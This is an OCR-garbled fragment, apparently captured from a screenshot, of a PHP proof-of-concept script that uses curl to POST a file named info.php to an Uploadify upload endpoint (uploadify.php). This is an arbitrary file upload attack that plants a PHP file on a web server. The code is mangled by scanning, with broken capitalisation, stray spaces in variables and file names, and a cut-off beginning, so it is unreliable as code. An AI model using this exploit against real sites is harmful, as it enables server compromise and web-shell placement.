
www.2cto.com/application/uploads/uploadify. php"); //
Version trunk
Curl_setopt ($ c, CURLOPT_POST, true );
Curl_setopt ($ c, CURLOPT_POSTFIELDS,
Array ('filedata' => "@ $ u ",
'Name' => "info. php "));
Curl_setopt ($ c, CURLOPT_RETURNTRANSFER, 1 );
$ E = curl_exec ($ c );
Curl_close ($ c );
Echo $ e;
?>